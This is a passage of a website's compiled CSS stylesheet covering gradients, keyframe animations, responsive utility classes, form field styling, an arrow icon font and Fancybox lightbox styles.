  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#002a374b", endColorstr="#2a374b",GradientType=0 );
}

.rooms__item:after {
  background: url([data-uri]);
  background: -webkit-gradient(linear, left top, right top, from(rgba(42, 55, 75, 0)), color-stop(64%, rgb(42, 55, 75)), to(rgb(42, 55, 75)));
  background: -o-linear-gradient(left, rgba(42, 55, 75, 0) 0%, rgb(42, 55, 75) 64%, rgb(42, 55, 75) 100%);
  background: linear-gradient(to right, rgba(42, 55, 75, 0) 0%, rgb(42, 55, 75) 64%, rgb(42, 55, 75) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#002a374b", endColorstr="#2a374b",GradientType=1 );
}

/*
  This mixin can be used to set the object-fit:
  @include object-fit(contain);
  or object-fit and object-position:
  @include object-fit(cover, top);
*/
/*
How To: 
@include placeholder {
    color: rgba(black, .5);
    font-size: 18px;
}
*/
@keyframes animatedBackground {
  from {
    background-position: 0 0;
  }
  to {
    background-position: 100% 0;
  }
}
@-webkit-keyframes animatedBackground {
  from {
    background-position: 0 0;
  }
  to {
    background-position: 100% 0;
  }
}
@-webkit-keyframes pulse {
  0% {
    stroke-width: 0;
    -webkit-transform: scale(0);
            transform: scale(0);
  }
  60% {
    stroke-width: 1;
    opacity: 0.3;
    -webkit-transform: scale(1.35);
            transform: scale(1.35);
  }
  100% {
    stroke-width: 1;
    opacity: 0;
    -webkit-transform: scale(1.4);
            transform: scale(1.4);
  }
}
@keyframes pulse {
  0% {
    stroke-width: 0;
    -webkit-transform: scale(0);
            transform: scale(0);
  }
  60% {
    stroke-width: 1;
    opacity: 0.3;
    -webkit-transform: scale(1.35);
            transform: scale(1.35);
  }
  100% {
    stroke-width: 1;
    opacity: 0;
    -webkit-transform: scale(1.4);
            transform: scale(1.4);
  }
}
@-webkit-keyframes pulse--secondary {
  0% {
    stroke-width: 0;
    -webkit-transform: scale(0);
            transform: scale(0);
  }
  60% {
    stroke-width: 1;
    opacity: 0.3;
    -webkit-transform: scale(1.55);
            transform: scale(1.55);
  }
  100% {
    stroke-width: 1;
    opacity: 0;
    -webkit-transform: scale(1.6);
            transform: scale(1.6);
  }
}
@keyframes pulse--secondary {
  0% {
    stroke-width: 0;
    -webkit-transform: scale(0);
            transform: scale(0);
  }
  60% {
    stroke-width: 1;
    opacity: 0.3;
    -webkit-transform: scale(1.55);
            transform: scale(1.55);
  }
  100% {
    stroke-width: 1;
    opacity: 0;
    -webkit-transform: scale(1.6);
            transform: scale(1.6);
  }
}
@-webkit-keyframes entrance {
  0% {
    -webkit-transform: translateY(50%);
            transform: translateY(50%);
  }
  100% {
    -webkit-transform: translateY(0%);
            transform: translateY(0%);
  }
}
@keyframes entrance {
  0% {
    -webkit-transform: translateY(50%);
            transform: translateY(50%);
  }
  100% {
    -webkit-transform: translateY(0%);
            transform: translateY(0%);
  }
}
.slide-down {
  -webkit-animation: slide-down 0.5s ease-in-out forwards;
  animation: slide-down 0.5s ease-in-out forwards;
  visibility: visible;
}

@-webkit-keyframes slide-down {
  from {
    -webkit-transform: translateY(-100%);
            transform: translateY(-100%);
    opacity: 0;
  }
  to {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
}
@keyframes slide-down {
  from {
    -webkit-transform: translateY(-100%);
            transform: translateY(-100%);
    opacity: 0;
  }
  to {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
}
.slide-up {
  -webkit-animation: slide-up 0.5s ease-in-out forwards;
  animation: slide-up 0.5s ease-in-out forwards;
  visibility: visible;
}

@-webkit-keyframes slide-up {
  from {
    -webkit-transform: translateY(-10%);
            transform: translateY(-10%);
    opacity: 0;
  }
  to {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
}
@keyframes slide-up {
  from {
    -webkit-transform: translateY(-10%);
            transform: translateY(-10%);
    opacity: 0;
  }
  to {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
}
@-webkit-keyframes line {
  from {
    width: 0px;
  }
  to {
    width: 95%;
  }
}
@keyframes line {
  from {
    width: 0px;
  }
  to {
    width: 95%;
  }
}
@-webkit-keyframes line--bottom {
  from {
    width: 0px;
    bottom: -130px;
  }
  to {
    width: 100%;
    bottom: -130px;
    opacity: 1;
  }
}
@keyframes line--bottom {
  from {
    width: 0px;
    bottom: -130px;
  }
  to {
    width: 100%;
    bottom: -130px;
    opacity: 1;
  }
}
@-webkit-keyframes line--down {
  from {
    height: 0px;
    opacity: 1;
  }
  to {
    opacity: 1;
  }
}
@keyframes line--down {
  from {
    height: 0px;
    opacity: 1;
  }
  to {
    opacity: 1;
  }
}
.logo-up {
  -webkit-animation: logo-up 0.5s ease-in-out forwards;
          animation: logo-up 0.5s ease-in-out forwards;
  visibility: visible;
}

@-webkit-keyframes logo-up {
  from {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
  to {
    -webkit-transform: translateY(-110%);
            transform: translateY(-110%);
  }
}
@keyframes logo-up {
  from {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
  to {
    -webkit-transform: translateY(-110%);
            transform: translateY(-110%);
  }
}
.logo-down {
  -webkit-animation: logo-down 0.5s ease-in-out forwards;
          animation: logo-down 0.5s ease-in-out forwards;
  visibility: visible;
}

@-webkit-keyframes logo-down {
  from {
    -webkit-transform: translateY(-110%);
            transform: translateY(-110%);
  }
  to {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
}
@keyframes logo-down {
  from {
    -webkit-transform: translateY(-110%);
            transform: translateY(-110%);
  }
  to {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
}
.container {
  width: 95%;
  max-width: 1600px;
  margin: 0 auto;
  padding: 0 15px;
}

.no-padding {
  padding: 0px !important;
}

.no-padding-right {
  padding-right: 0px !important;
}

.no-padding-left {
  padding-left: 0px !important;
}

.row {
  margin: 0px !important;
}

.visible-xxs {
  display: none;
}

/* Same Height Columns */
.row-h {
  display: table;
}
.row-h:before, .row-h:after {
  display: none;
}

.row-h [class*=col-] {
  float: none;
  display: table-cell;
  vertical-align: top;
}

/* Large devices */
@media (max-width: 1200px) {
  .no-padding-lg {
    padding: 0;
  }
  .padding-lg {
    padding: 15px;
  }
  .txt-center-lg {
    text-align: center;
  }
  .pull-none-lg {
    float: none !important;
  }
  .block-lg {
    display: block !important;
  }
}
.is-mobile {
  display: none;
}
@media (max-width: 767px) {
  .is-mobile {
    display: block;
  }
}

.is-tablet {
  display: none;
}
@media (max-width: 768px) {
  .is-tablet {
    display: block;
  }
}

@media (max-width: 767px) {
  .is-not-mobile {
    display: none;
  }
}

@media (max-width: 768px) {
  .is-not-tablet {
    display: none;
  }
}

/* Medium devices */
@media (max-width: 992px) {
  .no-padding-md {
    padding: 0;
  }
  .padding-md {
    padding: 15px;
  }
  .txt-center-md {
    text-align: center;
  }
  .pull-none-md {
    float: none !important;
  }
  .block-md {
    display: block !important;
  }
}
/* Small devices */
@media (max-width: 768px) {
  .hidden-xs {
    display: none !important;
  }
  .visible-xs {
    display: block !important;
  }
  .no-padding-sm {
    padding: 0;
  }
  .padding-sm {
    padding: 15px;
  }
  .txt-center-sm {
    text-align: center !important;
  }
  .pull-none-sm {
    float: none !important;
  }
  .block-sm {
    display: block !important;
  }
}
@media (max-width: 480px) {
  .no-padding-xs {
    padding: 0;
  }
  .padding-xs {
    padding: 15px;
  }
  .txt-center-xs {
    text-align: center;
  }
  .pull-none-xs {
    float: none !important;
  }
  .hidden-xxs {
    display: none !important;
  }
  .visible-xxs {
    display: block !important;
  }
  .block-xs {
    display: block !important;
  }
}
input[type=text],
input[type=email],
input[type=password],
input[type=search],
textarea,
select {
  display: block;
  width: 100%;
  font-size: 18px;
  border: 1px solid transparent;
  border-radius: 0;
  padding: 0 10px;
  -webkit-transition: all 200ms linear;
  -o-transition: all 200ms linear;
  transition: all 200ms linear;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  height: 45px;
  -webkit-box-shadow: 0px 1px 1px 0px rgba(0, 0, 0, 0.1);
          box-shadow: 0px 1px 1px 0px rgba(0, 0, 0, 0.1);
  color: black;
  font-weight: 300;
}

::-webkit-input-placeholder {
  color: rgba(0, 0, 0, 0.5);
  font-weight: 300;
  font-family: "Open Sans", sans-serif;
}

:-moz-placeholder {
  color: rgba(0, 0, 0, 0.5);
  font-weight: 300;
  font-family: "Open Sans", sans-serif;
}

::-moz-placeholder {
  color: rgba(0, 0, 0, 0.5);
  font-weight: 300;
  font-family: "Open Sans", sans-serif;
}

:-ms-input-placeholder {
  color: rgba(0, 0, 0, 0.5);
  font-weight: 300;
  font-family: "Open Sans", sans-serif;
}

/* ========================= FORMS ========================= */
.form-builder-wrapper, .form-style {
  width: 100%;
}
.form-builder-wrapper ul, .form-style ul {
  clear: both;
  margin: 0;
  padding: 0;
}
.form-builder-wrapper ul li, .form-style ul li {
  padding: 10px 0;
  display: inline-block;
  width: 100%;
  list-style: none outside none !important;
  margin: 5px 0;
}
.form-builder-wrapper ul li:before, .form-style ul li:before {
  display: none;
}
.form-builder-wrapper .label-wrapper, .form-style .label-wrapper {
  width: 25%;
  float: left;
  padding-top: 5px;
}
.form-builder-wrapper .label-wrapper label, .form-style .label-wrapper label {
  text-transform: uppercase;
  font-size: 13px;
  line-height: 13px;
  font-weight: bold;
  margin: 0px;
  padding: 0px;
}
.form-builder-wrapper .label-wrapper label:before, .form-style .label-wrapper label:before {
  display: none;
}
.form-builder-wrapper .field-wrapper, .form-style .field-wrapper {
  width: 75%;
  float: left;
}
.form-builder-wrapper .field-wrapper label, .form-style .field-wrapper label {
  position: relative;
  padding-left: 30px;
  padding-top: 5px;
}
.form-builder-wrapper .field-wrapper label.error, .form-style .field-wrapper label.error {
  background: none repeat scroll 0 0 #F7F5DE;
  color: #666666;
  display: table;
  font-size: 0.8em;
  padding: 0.3em;
  position: relative;
  right: 0;
  text-align: left;
}
.form-builder-wrapper .field-wrapper label.error:before, .form-style .field-wrapper label.error:before {
  display: none;
}
.form-builder-wrapper .field-wrapper input[type=text],
.form-builder-wrapper .field-wrapper select,
.form-builder-wrapper .field-wrapper textarea,
.form-builder-wrapper .field-wrapper #upload, .form-style .field-wrapper input[type=text],
.form-style .field-wrapper select,
.form-style .field-wrapper textarea,
.form-style .field-wrapper #upload {
  padding: 0.6em 0.8em;
  border: 1px solid #ddd;
  font-family: "Open Sans", Arial, sans-serif;
  width: 100%;
  font-size: 1em;
  clear: both;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
          box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
}
.form-builder-wrapper .field-wrapper input[type=text]:hover,
.form-builder-wrapper .field-wrapper select:hover,
.form-builder-wrapper .field-wrapper textarea:hover,
.form-builder-wrapper .field-wrapper #upload:hover, .form-style .field-wrapper input[type=text]:hover,
.form-style .field-wrapper select:hover,
.form-style .field-wrapper textarea:hover,
.form-style .field-wrapper #upload:hover {
  border: 1px solid #999;
}
.form-builder-wrapper .field-wrapper input[type=text]:focus,
.form-builder-wrapper .field-wrapper select:focus,
.form-builder-wrapper .field-wrapper textarea:focus,
.form-builder-wrapper .field-wrapper #upload:focus, .form-style .field-wrapper input[type=text]:focus,
.form-style .field-wrapper select:focus,
.form-style .field-wrapper textarea:focus,
.form-style .field-wrapper #upload:focus {
  border: 1px solid #2A374B;
}
.form-builder-wrapper .field-wrapper input[type=text].error,
.form-builder-wrapper .field-wrapper select.error,
.form-builder-wrapper .field-wrapper textarea.error,
.form-builder-wrapper .field-wrapper #upload.error, .form-style .field-wrapper input[type=text].error,
.form-style .field-wrapper select.error,
.form-style .field-wrapper textarea.error,
.form-style .field-wrapper #upload.error {
  border-left: 3px solid #AF0000;
}
.form-builder-wrapper .field-wrapper input[type=text].error:hover,
.form-builder-wrapper .field-wrapper select.error:hover,
.form-builder-wrapper .field-wrapper textarea.error:hover,
.form-builder-wrapper .field-wrapper #upload.error:hover, .form-style .field-wrapper input[type=text].error:hover,
.form-style .field-wrapper select.error:hover,
.form-style .field-wrapper textarea.error:hover,
.form-style .field-wrapper #upload.error:hover {
  border-left: 3px solid #AF0000;
}
.form-builder-wrapper .field-wrapper input[type=checkbox],
.form-builder-wrapper .field-wrapper input[type=radio], .form-style .field-wrapper input[type=checkbox],
.form-style .field-wrapper input[type=radio] {
  display: none;
  margin-left: 0px;
  vertical-align: text-top;
}
.form-builder-wrapper .field-wrapper input[type=checkbox]:hover:before,
.form-builder-wrapper .field-wrapper input[type=radio]:hover:before, .form-style .field-wrapper input[type=checkbox]:hover:before,
.form-style .field-wrapper input[type=radio]:hover:before {
  border: 1px solid #999;
}
.form-builder-wrapper .field-wrapper input.datepicker, .form-style .field-wrapper input.datepicker {
  background: url("../images/cal.gif") no-repeat scroll 95% center #fff;
  padding: 0.4em;
  width: auto;
  float: left;
}
.form-builder-wrapper .field-wrapper input.phone,
.form-builder-wrapper .field-wrapper input.email, .form-style .field-wrapper input.phone,
.form-style .field-wrapper input.email {
  width: 100%;
}
.form-builder-wrapper .field-wrapper .multi-row, .form-style .field-wrapper .multi-row {
  float: left;
}
.form-builder-wrapper .field-wrapper .multi-row span.row, .form-style .field-wrapper .multi-row span.row {
  clear: both;
  display: block;
  padding: 0.6em 0;
  float: left;
}
.form-builder-wrapper label:before, .form-style label:before {
  content: "";
  display: inline-block;
  width: 20px;
  height: 20px;
  margin-right: 10px;
  position: absolute;
  left: 0;
  top: 3px;
  background-color: #fff;
  -webkit-box-shadow: inset 0px 2px 3px 0px rgba(0, 0, 0, 0.3), 0px 1px 0px 0px rgba(255, 255, 255, 0.8);
          box-shadow: inset 0px 2px 3px 0px rgba(0, 0, 0, 0.3), 0px 1px 0px 0px rgba(255, 255, 255, 0.8);
  border: 1px solid #ccc;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
          box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
}
.form-builder-wrapper .checkbox label:before, .form-style .checkbox label:before {
  border-radius: 50%;
}
.form-builder-wrapper .checkbox input[type=checkbox]:checked + label:before, .form-style .checkbox input[type=checkbox]:checked + label:before {
  border: 1px solid #2A374B;
  background-color: #2A374B;
  content: "\f00c";
  font-family: "FontAwesome";
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);
  font-size: 13px;
  color: #ffffff;
  text-align: center;
  line-height: 20px;
  padding-top: 1px;
}
.form-builder-wrapper .radio label:before, .form-style .radio label:before {
  border-radius: 2px;
}
.form-builder-wrapper .radio input[type=radio]:checked + label:before, .form-style .radio input[type=radio]:checked + label:before {
  border: 1px solid #2A374B;
  background-color: #2A374B;
  content: "\f111";
  font-family: "FontAwesome";
  color: #fff;
  font-size: 11px;
  text-align: center;
  line-height: 21px;
}
.form-builder-wrapper #fld-dropdown_list_multiple .field-wrapper select,
.form-builder-wrapper textarea, .form-style #fld-dropdown_list_multiple .field-wrapper select,
.form-style textarea {
  min-height: 120px;
}
.form-builder-wrapper table, .form-style table {
  width: 100%;
}
.form-builder-wrapper input[type=submit], .form-style input[type=submit] {
  background-color: #2A374B;
  border: none;
  color: white;
  padding: 12px 52px;
  font-size: 21px;
  margin: auto;
  display: block;
  width: 100%;
  text-transform: uppercase;
  margin-top: 15px;
  -webkit-transition: 350ms ease;
  -o-transition: 350ms ease;
  transition: 350ms ease;
}
.form-builder-wrapper input[type=submit]:hover, .form-style input[type=submit]:hover {
  background-color: #181f2a;
}
@media (max-width: 480px) {
  .form-builder-wrapper ul li, .form-style ul li {
    border: 0px;
  }
  .form-builder-wrapper .label-wrapper, .form-builder-wrapper .field-wrapper, .form-builder-wrapper #dates_required, .form-style .label-wrapper, .form-style .field-wrapper, .form-style #dates_required {
    display: block;
    width: 100%;
  }
  .form-builder-wrapper .label-wrapper label, .form-builder-wrapper .field-wrapper label, .form-builder-wrapper #dates_required label, .form-style .label-wrapper label, .form-style .field-wrapper label, .form-style #dates_required label {
    margin: 0px;
  }
  .form-builder-wrapper .li.btn-submit input, .form-style .li.btn-submit input {
    width: 100%;
  }
}

* {
  outline: none;
}

body, html {
  font-size: 16px;
  font-family: "Open Sans", sans-serif;
  color: #000;
  font-weight: 400;
  background: #ffffff;
  line-height: 1.5;
}

a {
  color: #2A374B;
  text-decoration: none;
}

a:hover,
a:focus,
a:active {
  color: #807750;
  text-decoration: none;
}

table {
  width: 100%;
  max-width: 100%;
  margin-bottom: 20px;
}
table th,
table td {
  padding: 5px;
  vertical-align: top;
  border: 1px solid #efefef;
}
table thead th {
  vertical-align: bottom;
  border-bottom: 2px solid #efefef;
}
table tbody + tbody {
  border-top: 2px solid #efefef;
}
table .table {
  background-color: #fff;
}

.table-hover tbody tr:hover {
  background-color: #eee;
}

.table-striped tbody tr:nth-of-type(odd) {
  background-color: #eee;
}

.content {
  color: #2A374B;
}
.content h1, .content h2, .content h3, .content h4, .content h5, .content h6 {
  padding-top: 10px;
  padding-bottom: 10px;
  margin-top: 10px;
  margin-bottom: 10px;
}
@media (max-width: 767px) {
  .content h1, .content h2, .content h3, .content h4, .content h5, .content h6 {
    padding-top: 5px;
    padding-bottom: 5px;
  }
}
.content p {
  padding-top: 5px;
  padding-bottom: 5px;
}
@media (max-width: 767px) {
  .content p {
    padding-top: 3.3333333333px;
    padding-bottom: 3.3333333333px;
    margin-top: 0px;
  }
}
.content p a {
  color: #2A374B;
  font-weight: bold;
}
.content p img {
  max-width: 100%;
  height: auto;
}
.content strong {
  font-weight: bold;
}
.content em {
  font-style: italic;
}
.content ul li {
  list-style: inside disc;
  padding-top: 5px;
  padding-bottom: 5px;
  line-height: 1.5;
}
.content ol li {
  list-style: inside decimal;
  padding-top: 5px;
  padding-bottom: 5px;
  line-height: 1.5;
}
.content .ref-title {
  color: #272727;
  font-weight: bold;
  border-bottom: 4px solid #272727;
  margin-bottom: 40px;
}

.content--colapse .button--read-more {
  margin-top: 10px;
}
.content--colapse p {
  margin: 0;
  color: #2A374B;
  line-height: 1.8;
}
.content--colapse .content__excerpt {
  position: relative;
  -webkit-transition: all 0.1s ease;
  -o-transition: all 0.1s ease;
  transition: all 0.1s ease;
}
.content--colapse .content__excerpt:before {
  content: " ";
  position: absolute;
  bottom: 0px;
  width: 100%;
  height: 100px;
  display: block;
  background: url([data-uri]);
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(255, 255, 255, 0)), color-stop(86%, rgba(255, 255, 255, 0.71)), color-stop(88%, rgba(255, 255, 255, 0.71)));
  background: -o-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.71) 86%, rgba(255, 255, 255, 0.71) 88%);
  background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.71) 86%, rgba(255, 255, 255, 0.71) 88%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#00ffffff", endColorstr="#b5ffffff",GradientType=0 );
  opacity: 1;
  -webkit-transition: opacity 0.2s ease-in-out;
  -o-transition: opacity 0.2s ease-in-out;
  transition: opacity 0.2s ease-in-out;
}
.content--colapse .content__excerpt--open:before {
  opacity: 0px;
  z-index: -1;
}
.content--colapse .content__main {
  display: none;
}

.content--more {
  background: #f7f7f7;
  padding: 40px 0 100px;
}
@media (max-width: 767px) {
  .content--more > .container {
    width: 100%;
    padding: 0px;
  }
  .content--more .title--small {
    margin: 0px;
  }
}

.slider--cards.slider--more .slick-track {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.slider--cards.slider--more .slick-track .slick-slide {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  height: auto;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}
.slider--cards.slider--more .slider--cards__item {
  background: white;
  border: 1px solid rgba(119, 119, 119, 0.25);
}
.slider--cards.slider--more .slider--cards__item:before {
  display: none;
}
.slider--cards.slider--more .slider--cards__item h3 {
  color: #2A374B;
  margin-bottom: 30px;
  padding: 0 30px;
  line-height: 1.3;
}
@media (max-width: 1280px) {
  .slider--cards.slider--more .slider--cards__item h3 {
    font-size: 25px;
    margin-bottom: 15px;
  }
}
.slider--cards.slider--more .slider--cards__content {
  bottom: 0px;
  margin: 15px 0;
  position: relative;
}
@media (max-width: 1280px) {
  .slider--cards.slider--more .slider--cards__content {
    margin: 5px 0 10px;
  }
}
.slider--cards.slider--more .button--small:before {
  background: transparent;
}
.slider--cards.slider--more .slider--cards__image {
  height: auto;
  z-index: 2;
  position: relative;
}
@media (max-width: 1280px) {
  .slider--cards.slider--more .slider--cards__image {
    height: auto;
  }
}

.content__scroll {
  width: 70%;
  display: inline-block;
}
@media (max-width: 1023px) {
  .content__scroll {
    width: 100%;
  }
}

.content__fixed {
  width: 29%;
  float: left;
  display: inline-block;
}

.content--inside {
  margin: 80px 0 60px;
}
@media (max-width: 768px) {
  .content--inside {
    margin: 40px 0 30px;
  }
}

.content__full {
  width: 100%;
}

/*--------------------------------------------------------------
2.0 Fonts
--------------------------------------------------------------*/
/*--------------------------------------------------------------
ARROWS
--------------------------------------------------------------*/
@font-face {
  font-family: "Arrows";
  src: url("../fonts/Arrows.eot");
  src: url("../fonts/Arrows.eot?#iefix") format("embedded-opentype"), url("../fonts/Arrows.woff") format("woff"), url("../fonts/Arrows.ttf") format("truetype"), url("../fonts/Arrows.svg#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
  @font-face {
    font-family: "Arrows";
    src: url("../fonts/Arrows.svg#Flaticon") format("svg");
  }
}
.arrows:before {
  display: inline-block;
  font-family: "Arrows";
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  line-height: 1;
  text-decoration: inherit;
  text-rendering: optimizeLegibility;
  text-transform: none;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  font-smoothing: antialiased;
}

.arrows-close:before {
  content: "\f100";
}

.arrows-down:before {
  content: "\f101";
}

.arrows-left:before {
  content: "\f102";
}

.arrows-right:before {
  content: "\f103";
}

.arrows-up:before {
  content: "\f104";
}

/*--------------------------------------------------------------
3.0 Plugins
--------------------------------------------------------------*/
.fancybox-enabled {
  overflow: hidden;
}

.fancybox-enabled body {
  overflow: visible;
  height: 100%;
}

.fancybox-is-hidden {
  position: absolute;
  top: -9999px;
  left: -9999px;
  visibility: hidden;
}

.fancybox-container {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 99993;
  -webkit-tap-highlight-color: transparent;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}

.fancybox-container ~ .fancybox-container {
  z-index: 99992;
}

.fancybox-bg, .fancybox-inner, .fancybox-outer, .fancybox-stage {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}

.fancybox-outer {
  overflow-y: auto;
  -webkit-overflow-scrolling: touch;
}

.fancybox-bg {
  background: #1e1e1e;
  opacity: 0;
  -webkit-transition-duration: inherit;
       -o-transition-duration: inherit;
          transition-duration: inherit;
  -webkit-transition-property: opacity;
  -o-transition-property: opacity;
  transition-property: opacity;
  -webkit-transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71);
       -o-transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71);
          transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71);
}

.fancybox-is-open .fancybox-bg {
  opacity: 0.87;
  -webkit-transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1);
       -o-transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1);
          transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1);
}

.fancybox-caption-wrap, .fancybox-infobar, .fancybox-toolbar {
  position: absolute;
  direction: ltr;
  z-index: 99997;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: opacity 0.25s, visibility 0s linear 0.25s;
  -o-transition: opacity 0.25s, visibility 0s linear 0.25s;
  transition: opacity 0.25s, visibility 0s linear 0.25s;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}

.fancybox-show-caption .fancybox-caption-wrap, .fancybox-show-infobar .fancybox-infobar, .fancybox-show-toolbar .fancybox-toolbar {
  opacity: 1;
  visibility: visible;
  -webkit-transition: opacity 0.25s, visibility 0s;
  -o-transition: opacity 0.25s, visibility 0s;
  transition: opacity 0.25s, visibility 0s;
}

.fancybox-infobar {
  top: 0;
  left: 50%;
  margin-left: -79px;
}

.fancybox-infobar__body {
  display: inline-block;
  width: 70px;
  line-height: 44px;
  font-size: 13px;
  font-family: Helvetica Neue, Helvetica, Arial, sans-serif;
  text-align: center;
  color: #ddd;
  background-color: rgba(30, 30, 30, 0.7);
  pointer-events: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-touch-callout: none;
  -webkit-tap-highlight-color: transparent;
  -webkit-font-smoothing: subpixel-antialiased;
}

.fancybox-toolbar {
  top: 0;
  right: 0;
}

.fancybox-stage {
  overflow: hidden;
  direction: ltr;
  z-index: 99994;
  -webkit-transform: translateZ(0);
}

.fancybox-slide {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  margin: 0;
  padding: 0;
  overflow: auto;
  outline: none;
  white-space: normal;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  text-align: center;
  z-index: 99994;
  -webkit-overflow-scrolling: touch;
  display: none;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  transition-property: opacity, -webkit-transform;
  -webkit-transition-property: opacity, -webkit-transform;
  -o-transition-property: transform, opacity;
  transition-property: transform, opacity;
  transition-property: transform, opacity, -webkit-transform;
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
}

.fancybox-slide:before {
  content: "";
  display: inline-block;
  vertical-align: middle;
  height: 100%;
  width: 0;
}

.fancybox-is-sliding .fancybox-slide, .fancybox-slide--current, .fancybox-slide--next, .fancybox-slide--previous {
  display: block;
}

.fancybox-slide--image {
  overflow: visible;
}

.fancybox-slide--image:before {
  display: none;
}

.fancybox-slide--video .fancybox-content, .fancybox-slide--video iframe {
  background: #000;
}

.fancybox-slide--map .fancybox-content, .fancybox-slide--map iframe {
  background: #e5e3df;
}

.fancybox-slide--next {
  z-index: 99995;
}

.fancybox-slide > div {
  display: inline-block;
  position: relative;
  padding: 24px;
  margin: 44px 0;
  border-width: 0;
  vertical-align: middle;
  text-align: left;
  background-color: #fff;
  overflow: auto;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}

.fancybox-slide .fancybox-image-wrap {
  position: absolute;
  top: 0;
  left: 0;
  margin: 0;
  padding: 0;
  border: 0;
  z-index: 99995;
  background: transparent;
  cursor: default;
  overflow: visible;
  -webkit-transform-origin: top left;
  -ms-transform-origin: top left;
      transform-origin: top left;
  background-size: 100% 100%;
  background-repeat: no-repeat;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.fancybox-can-zoomOut .fancybox-image-wrap {
  cursor: -webkit-zoom-out;
  cursor: zoom-out;
}

.fancybox-can-zoomIn .fancybox-image-wrap {
  cursor: -webkit-zoom-in;
  cursor: zoom-in;
}

.fancybox-can-drag .fancybox-image-wrap {
  cursor: -webkit-grab;
  cursor: grab;
}

.fancybox-is-dragging .fancybox-image-wrap {
  cursor: -webkit-grabbing;
  cursor: grabbing;
}

.fancybox-image, .fancybox-spaceball {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  margin: 0;
  padding: 0;
  border: 0;
  max-width: none;
  max-height: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.fancybox-spaceball {
  z-index: 1;
}

.fancybox-slide--iframe .fancybox-content {
  padding: 0;
  width: 80%;
  height: 80%;
  max-width: calc(100% - 100px);
  max-height: calc(100% - 88px);
  overflow: visible;
  background: #fff;
}

.fancybox-iframe {
  display: block;
  padding: 0;
  border: 0;
  height: 100%;
}

.fancybox-error, .fancybox-iframe {
  margin: 0;
  width: 100%;
  background: #fff;
}

.fancybox-error {
  padding: 40px;
  max-width: 380px;
  cursor: default;
}

.fancybox-error p {
  margin: 0;
  padding: 0;
  color: #444;
  font: 16px/20px Helvetica Neue, Helvetica, Arial, sans-serif;
}

.fancybox-close-small {
  position: absolute;
  top: 0;
  right: 0;
  width: 44px;
  height: 44px;
  padding: 0;
  margin: 0;
  border: 0;
  border-radius: 0;
  outline: none;
  background: transparent;
  z-index: 10;
  cursor: pointer;
}

.fancybox-close-small:after {
  content: "×";
  position: absolute;
  top: 5px;
  right: 5px;
  width: 30px;
  height: 30px;
  font: 20px/30px Arial, Helvetica Neue, Helvetica, sans-serif;
  color: #888;
  font-weight: 300;
  text-align: center;
  border-radius: 50%;
  border-width: 0;
  background: #fff;
  -webkit-transition: background 0.25s;
  -o-transition: background 0.25s;
  transition: background 0.25s;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  z-index: 2;
}

.fancybox-close-small:focus:after {
  outline: 1px dotted #888;
}

.fancybox-close-small:hover:after {
  color: #555;
  background: #eee;
}

.fancybox-slide--iframe .fancybox-close-small {
  top: 0;
  right: -44px;
}

.fancybox-slide--iframe .fancybox-close-small:after {
  background: transparent;
  font-size: 35px;
  color: #aaa;
}

.fancybox-slide--iframe .fancybox-close-small:hover:after {
  color: #fff;
}

.fancybox-caption-wrap {
  bottom: 0;
  left: 0;
  right: 0;
  padding: 60px 30px 0;
